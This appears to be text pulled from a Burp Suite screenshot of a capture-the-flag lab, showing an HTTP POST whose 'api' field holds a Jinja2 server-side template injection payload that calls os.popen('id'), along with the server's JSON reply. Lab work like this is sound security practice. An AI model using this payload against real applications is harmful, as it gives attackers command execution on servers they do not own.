 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 83.136.252.185:56116
3 Content-Length: 106
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.185:56116
9 Referer: http://83.136.252.185:56116/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 api=
http://truckapi.htb/?id={{self.__init__.__globals__.__builtins__.__import__('os').p
open('id').read()}}
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 05:53:54 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "", "location": "134 Main Street"}